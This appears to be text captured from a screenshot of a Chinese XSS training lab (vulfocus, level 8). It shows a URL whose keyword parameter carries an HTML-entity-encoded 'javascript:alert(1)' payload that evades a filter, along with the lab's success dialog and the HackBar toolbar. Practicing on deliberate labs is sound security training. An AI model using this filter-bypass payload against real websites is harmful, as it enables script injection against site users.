 首页 - vulfocus
欢迎来到level8
不安全 158.247.233.5:57524/level8.php?keyword=javasc%26%2382;ipt:alert(1)
158.247.233.5:57524 显示
完成的不错！
确定 取消
友情链接
LeVeL8 THE ONG
payload的长度:23
javascript:alert(1)
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://158.247.233.5:57524/level8.php?keyword=javasc%26%2382;ipt:alert(1)